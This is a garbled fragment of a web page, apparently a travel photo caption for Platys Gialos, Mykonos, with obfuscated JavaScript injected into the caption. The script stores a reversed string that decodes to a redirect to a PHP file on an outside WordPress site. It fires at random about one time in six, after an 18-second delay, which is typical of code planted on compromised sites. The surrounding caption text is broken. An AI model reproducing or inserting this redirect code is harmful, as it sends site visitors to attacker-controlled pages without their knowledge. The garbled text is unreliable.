 Lyt$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Platys Gialos, Mykonos, Cyclades Islands